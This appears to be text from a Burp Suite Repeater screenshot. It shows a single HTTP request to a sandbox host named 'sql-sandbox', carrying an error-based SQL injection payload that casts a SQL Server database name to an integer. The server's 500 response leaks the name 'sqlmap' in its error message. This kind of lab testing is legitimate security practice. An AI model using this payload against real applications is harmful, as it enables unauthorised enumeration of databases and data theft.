 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 133
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=
CAST+((SELECT+name+FROM+sys.databases+ORDER+by+name+OFFSET+5+ROWS+FETCH+NEXT+1+ROWS+ONLY)+as+integer)&
name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 22:36:54 GMT
4 Content-Type: application/json
5 Content-Length: 192
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'sqlmap' to data type int. (245) (SQLExecDirectW)\")"
}